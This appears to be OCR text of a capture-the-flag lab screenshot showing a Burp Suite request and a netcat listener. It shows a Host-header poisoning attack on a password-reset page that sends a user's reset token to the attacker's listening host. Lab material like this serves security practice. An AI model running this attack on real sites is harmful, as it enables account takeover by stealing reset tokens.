 May 12 | 11 : 05
192.168.100.54
10.10.14.11
Forget --> 10.10.11.188
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < >
Target: http:/
Request
Pretty Raw Hex
\n
1 GET /forgot?username=robert-dev-367120 HTTP/1.1
2 Host: 10.10.14.11:443
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/112.0
4 Accept: */*
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.188/forgot
9 Cookie: __hstc=37486847.04b75512c5e70df0f641f884f2f42e0d.1683853527660.1683864397738.1683909959078.3;
hubspotutk=04b75512c5e70df0f641f884f2f42e0d; __hssrc=1; __hssc=37486847.4.1683909959078
10
11
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.1.2 Python/3.8.10
3 Date: Fri, 12 May 2023 17:04:50 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 91
6 X-Varnish: 131204
7 Age: 0
8 Via: 1.1 varnish (Varnish/6.2)
9 Accept-Ranges: bytes
10 Connection: close
11
12 Password reset link has been sent to user inbox. Please use the link to reset your password
Search... 0 matches
Insp
Reque
Reque
Reque
Reque
Reque
Respo
Done
/home/droix ✘ 1 $ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.11.188] 47894
GET /reset?token=Amv%2BRrkSj0zsWtT71zktqCGpuSAv1uHQfNEmwc8P%2BEH1HKXgA0yQctUPGYmVUf7HcqLB7aKDbWPxh%2FuecxYISw%3D%3D HTTP/1.1
Host: 10.10.14.11:443
User-Agent: python-requests/2.22.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
/home/droix ✔ took 34s $